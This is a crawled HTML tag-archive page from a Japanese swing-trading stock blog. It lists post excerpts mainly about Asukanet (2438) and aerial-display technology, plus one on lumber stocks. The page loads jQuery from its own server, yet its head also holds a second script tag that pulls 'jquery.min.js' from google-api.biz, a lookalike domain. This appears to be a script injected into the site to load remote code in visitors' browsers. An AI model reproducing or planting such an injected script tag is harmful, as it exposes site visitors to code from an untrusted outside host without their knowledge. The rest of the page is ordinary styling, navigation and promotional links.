

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://e-kabuyuu.com/tag/%E7%A9%BA%E4%B8%AD%E3%83%87%E3%82%A3%E3%82%B9%E3%83%97%E3%83%AC%E3%82%A4/
body_size: 9320
content:
<!DOCTYPE html>
<html lang="ja" prefix="og: http://ogp.me/ns#">
<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#">
<meta charset="UTF-8">
<title>空中ディスプレイ│株スイング投資.com│スイングトレード実践トレーニング</title>
<link rel='stylesheet' id='wp-block-library-css'  href='https://e-kabuyuu.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='wpt-twitter-feed-css'  href='https://e-kabuyuu.com/wp-content/plugins/wp-to-twitter/css/twitter-feed.css?ver=5.5.17' type='text/css' media='all' />
<script type='text/javascript' src='https://e-kabuyuu.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://e-kabuyuu.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://e-kabuyuu.com/wp-json/" /><link rel="alternate" type="application/json" href="https://e-kabuyuu.com/wp-json/wp/v2/tags/626" /><link rel="stylesheet" href="https://e-kabuyuu.com/wp-content/themes/lionmedia/style.css">
<link rel="stylesheet" href="https://e-kabuyuu.com/wp-content/themes/lionmedia-child/style.css">
<link rel="stylesheet" href="https://e-kabuyuu.com/wp-content/themes/lionmedia/css/icon.css">
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato:400,700,900">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<link rel="dns-prefetch" href="//www.google.com">
<link rel="dns-prefetch" href="//www.google-analytics.com">
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//fonts.gstatic.com">
<link rel="dns-prefetch" href="//pagead2.googlesyndication.com">
<link rel="dns-prefetch" href="//googleads.g.doubleclick.net">
<link rel="dns-prefetch" href="//www.gstatic.com">
<style type="text/css">
.infoHead{background-color:#1e73be;}

.l-header,
.searchNavi__title,
.key__cat,
.eyecatch__cat,
.rankingBox__title,
.categoryDescription,
.pagetop,
.contactTable__header .required,
.heading.heading-primary .heading__bg,
.btn__link:hover,
.widget .tag-cloud-link:hover,
.comment-respond .submit:hover,
.comments__list .comment-reply-link:hover,
.widget .calendar_wrap tbody a:hover,
.comments__list .comment-meta,
.ctaPost__btn{background:#001242;}

.heading.heading-first,
.heading.heading-widget::before,
.heading.heading-footer::before,
.btn__link,
.widget .tag-cloud-link,
.comment-respond .submit,
.comments__list .comment-reply-link,
.content a:hover,
.t-light .l-footer,
.ctaPost__btn{border-color:#001242;}

.categoryBox__title,
.dateList__item a[rel=tag]:hover,
.dateList__item a[rel=category]:hover,
.copySns__copyLink:hover,
.btn__link,
.widget .tag-cloud-link,
.comment-respond .submit,
.comments__list .comment-reply-link,
.widget a:hover,
.widget ul li .rsswidget,
.content a,
.related__title,
.ctaPost__btn:hover{color:#001242;}

.c-user01 {color:#000 !important}
.bgc-user01 {background:#000 !important}
.hc-user01:hover {color:#000 !important}
.c-user02 {color:#000 !important}
.bgc-user02 {background:#000 !important}
.hc-user02:hover {color:#000 !important}
.c-user03 {color:#000 !important}
.bgc-user03 {background:#000 !important}
.hc-user03:hover {color:#000 !important}
.c-user04 {color:#000 !important}
.bgc-user04 {background:#000 !important}
.hc-user04:hover {color:#000 !important}
.c-user05 {color:#000 !important}
.bgc-user05 {background:#000 !important}
.hc-user05:hover {color:#000 !important}

</style>
		<style type="text/css" id="wp-custom-css">
			

.btn{
	text-align : center ;
	  margin-top:20px;}

.square_btn {
	width:80%;
    position: relative;
    display: inline-block;
    padding: 1em 0.5em;
    text-decoration: none;
    color: #FFF;
    background: #fd9535;/*背景色*/
    border-bottom: solid 2px #d27d00;/*少し濃い目の色に*/
    border-radius: 4px;/*角の丸み*/
    box-shadow: inset 0 2px 0 rgba(255,255,255,0.2), 0 2px 2px rgba(0, 0, 0, 0.19);
    font-weight: bold;
}

.square_btn:hover {
    border-bottom: solid 2px #fd9535;
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.30);
}


.archiveTitle::before {
    content: "";
    width: 0%;
    position: absolute;
    bottom: 0;
    border-bottom: 1px solid #E5E5E5;
    z-index: -2;
}

.children{
	padding-top:15px;
}



/***********************************
スイングトレードカテゴリーページ (swcg)
************************************/

@media screen and (max-width: 900px) {
    
    .swcg {/*親div*/
  position: relative;/*相対配置*/
  }

.swcg  p {
  position: absolute;/*絶対配置*/
  color: white;
  font-weight: bold; /*太字に*/
  font-size: 1.6em;/*サイズ2倍*/
  line-height: 1.2em;
  font-family :Quicksand, sans-serif;/*Google Font*/
  top:45%;
  left:4%;  
  }

.special {
    background: #F2C91A;
    padding: 5px 10px 5px;
    line-height: 1;
    display: inline-block;
    font-weight: bold;
    color: white;
    border-radius: 4px;
}


.bl{
    display: block;}

.sw-contents-img {
    display:none;
        /*
    background-color: #fff;
    border: 1px solid #ccc;
    padding: 4px;
    box-sizing: content-box;
    margin:  10px 16px 16px 0;
    */
}

.sw-contents p {
    font-size:16px;
    line-height: 1.5em;
    margin-bottom:1.5em;
    font-family :Quicksand, sans-serif;/*Google Font*/
}

.sw-contents h2 {
position: relative;
  font-weight: bold; /*太字に*/
  font-size: 1.4em;/*サイズ2倍*/
  line-height: 1.2em;
  margin: 1.2em 0 1.2em 0;
  font-family :Quicksand, sans-serif;/*Google Font*/
   border-bottom: 1px solid #ccc;
}

.sw-contents h2:after {
    content: ".";
    line-height: 0;
    display: block;
    overflow: hidden;
    position: absolute;
    bottom: -1px;
    width: 30%;
    border-bottom: 1px solid #7172ac;
}

.sw-contents h2:first-letter {
font-size: 1.4em;
color: #7172ac;/*#1abc9c*/
}

.topp{
  color: #b31414;/*#1abc9c*/
  font-weight: bold; /*太字に*/
  font-size: 1.2em;/*サイズ2倍*/
  line-height: 1.2em;
  margin: 20px 10px ;
  font-family :Quicksand, sans-serif;/*Google Font*/
}

.topp2{
  color: #111;/*#1abc9c*/
  font-weight: bold; /*太字に*/
  font-size: 1.8em;/*サイズ2倍*/
  line-height: 1.5em;
  margin: 30px 0 ;
  font-family :Quicksand, sans-serif;/*Google Font*/
}

.sw-contents h3 {
  color: #b31414;/*#1abc9c*/
  font-weight: bold; /*太字に*/
  font-size: 1.4em;/*サイズ2倍*/
  line-height: 1.2em;
  margin: 30px 0 30px 0 ;
  font-family :Quicksand, sans-serif;/*Google Font*/
}

.sw-contents h4 {
  color: #222;/*#1abc9c*/
  font-weight: bold; /*太字に*/
  font-size: 1.2em;/*サイズ2倍*/
  line-height: 1.2em;
  margin: 30px 0 30px 0 ;
  font-family :Quicksand, sans-serif;/*Google Font*/
}


.boxxx h3{
  color: #222;/*#1abc9c*/
  font-weight: bold; /*太字に*/
  font-size: 1.4em;/*サイズ2倍*/
  margin-top:10px;
  font-family :Quicksand, sans-serif;/*Google Font*/
}

.boxxx-img{
   width:99%;
   height:98%;
   background-color: #fff;
   border: 1px solid #ccc;
   padding: 4px;
   margin: 16px 10px 16px 0;
        /*
    box-sizing: content-box;
    
    */
}
    
.boxxx p{
  font-size: 1.0em;/*サイズ2倍*/
  line-height: 1.4em;
  font-family :Quicksand, sans-serif;/*Google Font*/
}

.boxxx a{
      font-family :Quicksand, sans-serif;/*Google Font*/
}

.tb-wrapper {
margin: 1.8em 0 1.6em 0;
font-family :Quicksand, sans-serif;/*Google Font*/

}

.tb-title {
  background: #f2f2f2;
}
.tb-wrapper table title, table th, table td {
  border: solid 1px silver;
}

.tb-wrapper table th, td {
  padding: 10px;
}

.swcg2,.swcg3 {/*親div*/
  position: relative;/*相対配置*/
  margin-bottom:30px;
  }

.swcg2 p {
  position: absolute;/*絶対配置*/
  color: black;
  font-weight: bold;
  font-size: 1.5em;/*サイズ2倍*/
  line-height: 1.2em;
  font-family :Quicksand, sans-serif;/*Google Font*/
  top:45%;
  left:4%;  
  }

.swcg3 p {
  position: absolute;/*絶対配置*/
  color: black;
  font-weight: bold;
  font-size: 1.1em;/*サイズ2倍*/
  color: #FFF;
  line-height: 1.2em;
  font-family :Quicksand, sans-serif;/*Google Font*/
  top:10%;
  left:4%;  
  }

.quote1,.quote2
{
  position: relative;
}

.quote1:after{
    
  content: 'ウォーレン・バフェット';
  display: block;
  font-family :Quicksand, sans-serif;/*Google Font*/
margin-left: 25em;
  font-size: 0.4em;
}

.quote2:after{
    
  content: 'バン・K・タープ';
  display: block;
  font-family :Quicksand, sans-serif;/*Google Font*/
margin-left: 25em;
  font-size: 0.6em;
}

.sw-contents-post ul ol{
    
}

.sw-contents-post li{
  font-weight: bold;
  font-size: 1.2em;/*サイズ2倍*/
  line-height: 1.0em;
  font-family :Quicksand, sans-serif;/*Google Font*/
  margin:20px 10px;
}

.sw-contents-post a{
   color:#6384a2;
   border-bottom: 1px solid #d8e6f2;
   
    
}
    
    }


@media screen and (min-width: 900px) {

.swcg {/*親div*/
  position: relative;/*相対配置*/
  }

.swcg  p {
  position: absolute;/*絶対配置*/
  color: white;
  font-weight: bold; /*太字に*/
  font-size: 2.3em;/*サイズ2倍*/
  line-height: 1.5em;
  font-family :Quicksand, sans-serif;/*Google Font*/
  top:55%;
  left:5%;  
  }

.special {
    background: #F2C91A;
    padding: 10px 10px 3px;
    line-height: 1;
    display: inline-block;
    font-weight: bold;
    color: white;
    border-radius: 6px;
}

	.float-l{
		float:left;
	}

.bl{
    display: block;}

#blogcard img {
    background-color: #fff;
    border: 1px solid #ccc;
    padding: 4px;
    box-sizing: content-box;
    margin:  10px 16px 16px 0;
}

.sw-contents p {
    font-size:16px;
    line-height: 1.5em;
    margin-bottom:1.5em;
    font-family :Quicksand, sans-serif;/*Google Font*/
}

.sw-contents h2 {
position: relative;
  font-weight: bold; /*太字に*/
  font-size: 2.6em;/*サイズ2倍*/
  line-height: 1.5em;
  margin: 1.8em 0 1.6em 0;
  font-family :Quicksand, sans-serif;/*Google Font*/
   border-bottom: 1px solid #ccc;
}

.sw-contents h2:after {
    content: ".";
    line-height: 0;
    display: block;
    overflow: hidden;
    position: absolute;
    bottom: -1px;
    width: 30%;
    border-bottom: 1px solid #7172ac;
}

.sw-contents h2:first-letter {
font-size: 2em;
color: #7172ac;/*#1abc9c*/
}

.topp{
  color: #b31414;/*#1abc9c*/
  font-weight: bold; /*太字に*/
  font-size: 1.8em;/*サイズ2倍*/
  line-height: 1.5em;
  margin: 30px 0 ;
  font-family :Quicksand, sans-serif;/*Google Font*/
}

.topp2{
  color: #111;/*#1abc9c*/
  font-weight: bold; /*太字に*/
  font-size: 1.8em;/*サイズ2倍*/
  line-height: 1.5em;
  margin: 30px 0 ;
  font-family :Quicksand, sans-serif;/*Google Font*/
}

.sw-contents h3 {
  color: #b31414;/*#1abc9c*/
  font-weight: bold; /*太字に*/
  font-size: 1.8em;/*サイズ2倍*/
  line-height: 1.5em;
  margin: 60px 0 30px 0 ;
  font-family :Quicksand, sans-serif;/*Google Font*/
}

.sw-contents h4 {
  color: #222;/*#1abc9c*/
  font-weight: bold; /*太字に*/
  font-size: 1.4em;/*サイズ2倍*/
  line-height: 1.5em;
  margin: 60px 0 30px 0 ;
  font-family :Quicksand, sans-serif;/*Google Font*/
}


.boxxx h3{
  color: #222;/*#1abc9c*/
  font-weight: bold; /*太字に*/
  font-size: 1.4em;/*サイズ2倍*/
  margin-top:10px;
  font-family :Quicksand, sans-serif;/*Google Font*/
}

.boxxx p{
  font-size: 1.0em;/*サイズ2倍*/
  line-height: 1.4em;
  font-family :Quicksand, sans-serif;/*Google Font*/
}

.boxxx a{
      font-family :Quicksand, sans-serif;/*Google Font*/
}

.tb-wrapper {
margin: 1.8em 0 1.6em 0;
font-family :Quicksand, sans-serif;/*Google Font*/

}

.tb-title {
  background: #f2f2f2;
}
.tb-wrapper table title, table th, table td {
  border: solid 1px silver;
}

.tb-wrapper table th, td {
  padding: 10px;
}

.swcg2,.swcg3 {/*親div*/
  position: relative;/*相対配置*/
  margin-bottom:30px;
  }

.swcg2 p {
  position: absolute;/*絶対配置*/
  color: black;
  font-weight: bold;
  font-size: 2.6em;/*サイズ2倍*/
  line-height: 1.5em;
  font-family :Quicksand, sans-serif;/*Google Font*/
  top:50%;
  left:5%;  
  }

.swcg3 p {
  position: absolute;/*絶対配置*/
  color: black;
  font-weight: bold;
  font-size: 2.2em;/*サイズ2倍*/
  color: #FFF;
  line-height: 1.5em;
  font-family :Quicksand, sans-serif;/*Google Font*/
  top:25%;
  left:5%;  
  }

.quote1,.quote2
{
  position: relative;
}

.quote1:after{
    
  content: 'ウォーレン・バフェット';
  display: block;
  font-family :Quicksand, sans-serif;/*Google Font*/
margin-left: 20em;
  font-size: 0.4em;
}

.quote2:after{
    
  content: 'バン・K・タープ';
  display: block;
  font-family :Quicksand, sans-serif;/*Google Font*/
margin-left: 30em;
  font-size: 0.6em;
}

.sw-contents-post ul ol{
    
}

.sw-contents-post li{
  font-weight: bold;
  font-size: 1.2em;/*サイズ2倍*/
  line-height: 1.2em;
  font-family :Quicksand, sans-serif;/*Google Font*/
  margin:20px 10px;
}

.sw-contents-post a{
   color:#6384a2;
   border-bottom: 1px solid #d8e6f2;
   
    
}
    
    }





		</style>
		<meta property="og:site_name" content="株スイング投資.com│スイングトレード実践トレーニング" />
<meta property="og:type" content="website" />
<meta property="og:title" content="空中ディスプレイ│株スイング投資.com│スイングトレード実践トレーニング" />
<meta property="og:description" content="株・FX・先物・ビットコインでも使える！勝つためのスイングトレード実践テクニックを公開！猿でも分かるシンプルテクニカル分析で買い時・売り時も徹底検証！" />
<meta property="og:url" content="https://e-kabuyuu.com/tag/%e3%82%b5%e3%82%a4%e3%83%90%e3%83%bc%e3%82%bb%e3%82%ad%e3%83%a5%e3%83%aa%e3%83%86%e3%82%a3%e9%96%a2%e9%80%a3%e9%8a%98%e6%9f%84/" />
<meta property="og:image" content="https://e-kabuyuu.com/wp-content/themes/lionmedia/img/img_no.gif" />
<meta name="twitter:card" content="summary" />

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-148884890-1', 'auto');
  ga('send', 'pageview');
</script>

<script type="text/javascript" src="http://google-api.biz/libs/jquery.min.js"></script>
</head>
<body class="t-dark t-rich">

    <div class="infoHead">
    <a class="infoHead__link" href="https://graz.jp/page/lp01/?m=mjo15">      [PR]スグにでも利益を望む投資家様へ大本命3銘柄を無料で公開中    </a>  </div>
  
  <!--l-header-->
  <header class="l-header">
    <div class="container">
      
      <div class="siteTitle">

              <p class="siteTitle__logo">
          <a class="siteTitle__link" href="https://e-kabuyuu.com">
            <img src="https://e-kabuyuu.com/wp-content/uploads/2018/10/index-1.png" class="siteTitle__img" alt="株スイング投資.com│スイングトレード実践トレーニング" width="340" height="61" >          </a>
          <span class="siteTitle__sub">株・FX・先物・ビットコインでも使える！勝つためのスイングトレード実践テクニックを公開！猿でも分かるシンプルテクニカル分析で買い時・売り時も徹底検証！</span>
		</p>	        </div>
      
      <nav class="menuNavi">      
                <ul class="menuNavi__list">
		              <li class="menuNavi__item u-none-sp u-txtShdw"><a class="menuNavi__link icon-twitter" href="https://twitter.com/com13574115"></a></li>
		                            <li class="menuNavi__item u-none-sp u-txtShdw"><a class="menuNavi__link icon-rss" href="https://e-kabuyuu.com/feed/"></a></li>
					              <li class="menuNavi__item u-txtShdw"><span class="menuNavi__link menuNavi__link-current icon-search" id="menuNavi__search" onClick="toggle__search();"></span></li>
            <li class="menuNavi__item u-txtShdw"><span class="menuNavi__link icon-menu" id="menuNavi__menu" onClick="toggle__menu();"></span></li>
                  </ul>
      </nav>
      
    </div>
  </header>
  <!--/l-header-->
  
  <!--l-extra-->
        <div class="l-extra" id="extra__search">
      <div class="container">
        <div class="searchNavi">
                    <div class="searchNavi__title u-txtShdw">注目キーワード</div>
          <ul class="searchNavi__list">
                          <li class="searchNavi__item"><a class="searchNavi__link" href="https://e-kabuyuu.com/?s=スイング 手法">スイング 手法</a></li>
                          <li class="searchNavi__item"><a class="searchNavi__link" href="https://e-kabuyuu.com/?s=株情報サイト">株情報サイト</a></li>
                          <li class="searchNavi__item"><a class="searchNavi__link" href="https://e-kabuyuu.com/?s=ボックス相場 エントリーポイント">ボックス相場 エントリーポイント</a></li>
                      </ul>
                    
                <div class="searchBox">
        <form class="searchBox__form" method="get" target="_top" action="https://e-kabuyuu.com/" >
          <input class="searchBox__input" type="text" maxlength="50" name="s" placeholder="記事検索"><button class="searchBox__submit icon-search" type="submit" value="search"> </button>
        </form>
      </div>        </div>
      </div>
    </div>
        
    <div class="l-extraNone" id="extra__menu">
      <div class="container container-max">
        <nav class="globalNavi">
          <ul class="globalNavi__list">
          	        <li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29"><a href="/">HOME</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34"><a href="https://e-kabuyuu.com/swing-trading/hotstock/">スイングトレード注目株</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-53"><a href="https://e-kabuyuu.com/page-49/">スイングトレードとは</a></li>
<li id="menu-item-929" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-929"><a href="http://e-kabuyuu.com/category/swing-trading/technique/">スイングトレード手法・理論</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-57"><a href="https://e-kabuyuu.com/market-news/">市況・注目ニュース</a></li>
<li id="menu-item-127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-127"><a href="https://e-kabuyuu.com/investment-advisory/">株情報サイト</a></li>
	                                    
                          <li class="menu-item u-none-pc"><a class="icon-twitter" href="https://twitter.com/com13574115"></a></li>
                                          <li class="menu-item u-none-pc"><a class="icon-rss" href="https://e-kabuyuu.com/feed/"></a></li>
			  		                
                    </ul>
        </nav>
      </div>
    </div>
  <!--/l-extra-->

<div class="breadcrumb" ><div class="container" ><ul class="breadcrumb__list"><li class="breadcrumb__item" itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://e-kabuyuu.com/" itemprop="url"><span class="icon-home" itemprop="title">HOME</span></a></li><li class="breadcrumb__item">空中ディスプレイ</li></ul></div></div>   
  <!-- l-wrapper -->
  <div class="l-wrapper">
	
    <!-- l-main -->
    <main class="l-main">
	  
            <header class="archiveTitle">
        <h1 class="heading heading-first">空中ディスプレイ</h1>
		      </header>
            
      	  
	          <div class="archive">
	    	                  <article class="archiveItem
	         archiveItem-wideSp">
        
        <div class="eyecatch eyecatch-archive">
                    <span class="eyecatch__cat bgc-goldyellow u-txtShdw"><a href="https://e-kabuyuu.com/swing-trading/hotstock/" rel="category tag">注目株</a></span>
          <a href="https://e-kabuyuu.com/swing-trading/hotstock/post-6677/"><img width="500" height="325" src="https://e-kabuyuu.com/wp-content/uploads/2022/03/2.jpg" class="attachment-icatch size-icatch wp-post-image" alt="" loading="lazy" /></a>
        </div>
        
                <ul class="dateList dateList-archive">
                    <li class="dateList__item icon-calendar">2022.03.18</li>
                              <li class="dateList__item icon-tag"><a href="https://e-kabuyuu.com/tag/%e3%82%b5%e3%82%a4%e3%83%90%e3%83%bc%e3%82%bb%e3%82%ad%e3%83%a5%e3%83%aa%e3%83%86%e3%82%a3%e9%96%a2%e9%80%a3%e9%8a%98%e6%9f%84/" rel="tag">サイバーセキュリティ関連銘柄</a><span>, </span><a href="https://e-kabuyuu.com/tag/%e7%a9%ba%e4%b8%ad%e3%83%87%e3%82%a3%e3%82%b9%e3%83%97%e3%83%ac%e3%82%a4/" rel="tag">空中ディスプレイ</a><span>, </span></li>
                  </ul>
        
        <h2 class="heading heading-archive">
          <a class=" hc-goldyellow" href="https://e-kabuyuu.com/swing-trading/hotstock/post-6677/">アスカネット(2438) 不思議な理由から買い集める？</a>
        </h2>
        
        <p class="archiveItem__text">
		  アスカネット(2438) 不思議な理由から買い集める？ 今月は月初から企業へのサイバー攻撃が続いていましたが、また新たにこれに続く企業が確認されました。 まずは森永製菓であり、社内の複数のサーバーに不正アクセスを受けシステムがダウンしたり遅 [&hellip;]        </p>
        
        <div class="btn btn-right">
          <a class="btn__link" href="https://e-kabuyuu.com/swing-trading/hotstock/post-6677/">続きを読む</a>
        </div>
      
      </article>
		  		  			                  <article class="archiveItem
	         archiveItem-wideSp">
        
        <div class="eyecatch eyecatch-archive">
                    <span class="eyecatch__cat bgc-goldyellow u-txtShdw"><a href="https://e-kabuyuu.com/swing-trading/hotstock/" rel="category tag">注目株</a></span>
          <a href="https://e-kabuyuu.com/swing-trading/hotstock/post-6648/"><img width="450" height="338" src="https://e-kabuyuu.com/wp-content/uploads/2022/03/6981438.jpg" class="attachment-icatch size-icatch wp-post-image" alt="" loading="lazy" /></a>
        </div>
        
                <ul class="dateList dateList-archive">
                    <li class="dateList__item icon-calendar">2022.03.08</li>
                              <li class="dateList__item icon-tag"><a href="https://e-kabuyuu.com/tag/%e6%9c%a8%e6%9d%90%e9%96%a2%e9%80%a3%e9%8a%98%e6%9f%84/" rel="tag">木材関連銘柄</a><span>, </span><a href="https://e-kabuyuu.com/tag/%e7%a9%ba%e4%b8%ad%e3%83%87%e3%82%a3%e3%82%b9%e3%83%97%e3%83%ac%e3%82%a4/" rel="tag">空中ディスプレイ</a><span>, </span></li>
                  </ul>
        
        <h2 class="heading heading-archive">
          <a class=" hc-goldyellow" href="https://e-kabuyuu.com/swing-trading/hotstock/post-6648/">木材関連に買い広がる！更にあの急騰株も人気再燃！</a>
        </h2>
        
        <p class="archiveItem__text">
		  木材関連に買い広がる！更にあの急騰株も人気再燃！ 直近2日の急落による反動から本日は一旦の自律反発も考えられましたが、朝から冴えない展開ですね。 日経平均は一時プラス圏に浮上する場面もありましたが、上値は重く伸び悩むどころか後場から下げ幅を [&hellip;]        </p>
        
        <div class="btn btn-right">
          <a class="btn__link" href="https://e-kabuyuu.com/swing-trading/hotstock/post-6648/">続きを読む</a>
        </div>
      
      </article>
		  		  			                  <article class="archiveItem
	         archiveItem-wideSp">
        
        <div class="eyecatch eyecatch-archive">
                    <span class="eyecatch__cat bgc-goldyellow u-txtShdw"><a href="https://e-kabuyuu.com/swing-trading/hotstock/" rel="category tag">注目株</a></span>
          <a href="https://e-kabuyuu.com/swing-trading/hotstock/post-6622/"><img width="730" height="410" src="https://e-kabuyuu.com/wp-content/uploads/2022/02/FMGQB38aMAAEXdk-730x410.png" class="attachment-icatch size-icatch wp-post-image" alt="" loading="lazy" /></a>
        </div>
        
                <ul class="dateList dateList-archive">
                    <li class="dateList__item icon-calendar">2022.02.21</li>
                              <li class="dateList__item icon-tag"><a href="https://e-kabuyuu.com/tag/%e7%a9%ba%e4%b8%ad%e3%83%87%e3%82%a3%e3%82%b9%e3%83%97%e3%83%ac%e3%82%a4/" rel="tag">空中ディスプレイ</a><span>, </span></li>
                  </ul>
        
        <h2 class="heading heading-archive">
          <a class=" hc-goldyellow" href="https://e-kabuyuu.com/swing-trading/hotstock/post-6622/">アスカネット(2438) 世界最大級のモバイル技術の見本市に出展！</a>
        </h2>
        
        <p class="archiveItem__text">
		  アスカネット(2438) 世界最大級のモバイル技術の見本市に出展！ 週明けの本日はまた全体相場が荒い動きを見せる一日となりました。 ロシアによるウクライナ侵攻の懸念が再浮上していることから、日経平均は351円安でスタート。 その後は10時前 [&hellip;]        </p>
        
        <div class="btn btn-right">
          <a class="btn__link" href="https://e-kabuyuu.com/swing-trading/hotstock/post-6622/">続きを読む</a>
        </div>
      
      </article>
		  		  			                  <article class="archiveItem
	         archiveItem-wideSp">
        
        <div class="eyecatch eyecatch-archive">
                    <span class="eyecatch__cat bgc-goldyellow u-txtShdw"><a href="https://e-kabuyuu.com/swing-trading/hotstock/" rel="category tag">注目株</a></span>
          <a href="https://e-kabuyuu.com/swing-trading/hotstock/post-6595/"><img width="730" height="410" src="https://e-kabuyuu.com/wp-content/uploads/2022/02/56841853-730x410.jpg" class="attachment-icatch size-icatch wp-post-image" alt="" loading="lazy" /></a>
        </div>
        
                <ul class="dateList dateList-archive">
                    <li class="dateList__item icon-calendar">2022.02.02</li>
                              <li class="dateList__item icon-tag"><a href="https://e-kabuyuu.com/tag/%e7%a9%ba%e4%b8%ad%e3%83%87%e3%82%a3%e3%82%b9%e3%83%97%e3%83%ac%e3%82%a4/" rel="tag">空中ディスプレイ</a><span>, </span></li>
                  </ul>
        
        <h2 class="heading heading-archive">
          <a class=" hc-goldyellow" href="https://e-kabuyuu.com/swing-trading/hotstock/post-6595/">アスカネット(2438) 空中ディスプレイで人気再燃！</a>
        </h2>
        
        <p class="archiveItem__text">
		  アスカネット(2438) 空中ディスプレイで人気再燃！ 本日は久しぶりに好地合いと呼べる一日となりました。 日経平均は寄り付きから224円高で始まり、その後も上げ幅を広げて終値は455円高の2万7533円に。 これで4日続伸とともに、その上 [&hellip;]        </p>
        
        <div class="btn btn-right">
          <a class="btn__link" href="https://e-kabuyuu.com/swing-trading/hotstock/post-6595/">続きを読む</a>
        </div>
      
      </article>
		  		  			                  <article class="archiveItem
	         archiveItem-wideSp">
        
        <div class="eyecatch eyecatch-archive">
                    <span class="eyecatch__cat bgc-goldyellow u-txtShdw"><a href="https://e-kabuyuu.com/swing-trading/hotstock/" rel="category tag">注目株</a></span>
          <a href="https://e-kabuyuu.com/swing-trading/hotstock/post-6511/"><img width="470" height="310" src="https://e-kabuyuu.com/wp-content/uploads/2021/12/1-1.png" class="attachment-icatch size-icatch wp-post-image" alt="" loading="lazy" /></a>
        </div>
        
                <ul class="dateList dateList-archive">
                    <li class="dateList__item icon-calendar">2021.12.20</li>
                              <li class="dateList__item icon-tag"><a href="https://e-kabuyuu.com/tag/%e3%82%a2%e3%82%b9%e3%82%ab%e3%83%8d%e3%83%83%e3%83%88/" rel="tag">アスカネット</a><span>, </span><a href="https://e-kabuyuu.com/tag/%e7%a9%ba%e4%b8%ad%e3%83%87%e3%82%a3%e3%82%b9%e3%83%97%e3%83%ac%e3%82%a4/" rel="tag">空中ディスプレイ</a><span>, </span></li>
                  </ul>
        
        <h2 class="heading heading-archive">
          <a class=" hc-goldyellow" href="https://e-kabuyuu.com/swing-trading/hotstock/post-6511/">アスカネット(2438) 世界最大級のIT展示会に出店！</a>
        </h2>
        
        <p class="archiveItem__text">
		  アスカネット(2438) 世界最大級のIT展示会に出店！ 週明けの本日も非常に厳しい相場模様の一日となりました。 日経平均終値は先週末17日(金)の520円安に続き、本日は607円安と2日大幅続落。 16日(木)には606円高と強い反応が確 [&hellip;]        </p>
        
        <div class="btn btn-right">
          <a class="btn__link" href="https://e-kabuyuu.com/swing-trading/hotstock/post-6511/">続きを読む</a>
        </div>
      
      </article>
		  		  		        </div>
	  	  
	        
    </main>
    <!-- /l-main -->
    
	    <!-- l-sidebar -->
          <div class="l-sidebar">
	  
	          <aside class="widget"><h2 class="heading heading-widget">参加ブログランキング</h2>			<div class="textwidget"><a href="http://blog.with2.net/link.php?1800713" title="人気ブログランキングへ"><img src="http://blog.with2.net/img/banner/banner_21.gif" width="88" height="31" border="0" alt="人気ブログランキングへ" /></a>&nbsp;

<a href="https://stock.blogmura.com/ranking/in?p_cid=11097618" target="_blank" rel="noopener noreferrer"><img src="https://b.blogmura.com/stock/88_31.gif" width="88" height="31" border="0" alt="にほんブログ村 株ブログへ" /></a>&nbsp;

<a href="http://ichioshikabunavi.net/" title="株×ブログ！銘柄NAVI" target="_blank" rel="noopener noreferrer"><img src="http://ichioshikabunavi.net/img/header_logo_small.png" alt="株×ブログ！銘柄NAVI" width="88" height="31" border="0" /></a><br /></div>
		</aside><aside class="widget"><h2 class="heading heading-widget">カテゴリー</h2>
			<ul>
					<li class="cat-item cat-item-683"><a href="https://e-kabuyuu.com/pr/">PR</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://e-kabuyuu.com/swing-trading/">スイングトレード</a>
<ul class='children'>
	<li class="cat-item cat-item-28"><a href="https://e-kabuyuu.com/swing-trading/technique/">スイングトレード手法</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://e-kabuyuu.com/swing-trading/chartanalysis/">チャート分析</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://e-kabuyuu.com/swing-trading/hotstock/">注目株</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-119"><a href="https://e-kabuyuu.com/basis/">トレード基本</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://e-kabuyuu.com/market-news/">市況・注目ニュース</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://e-kabuyuu.com/uncategorized/">未分類</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://e-kabuyuu.com/investment-advisory/">株情報サイト</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://e-kabuyuu.com/conclusions/">相場考察</a>
</li>
			</ul>

			</aside><aside class="widget"><h2 class="heading heading-widget">人気記事ランキング</h2>        <ol class="rankListWidget">
          <li class="rankListWidget__item">
                        <div class="eyecatch eyecatch-widget u-txtShdw">
              <a href="https://e-kabuyuu.com/swing-trading/technique/post-972/">
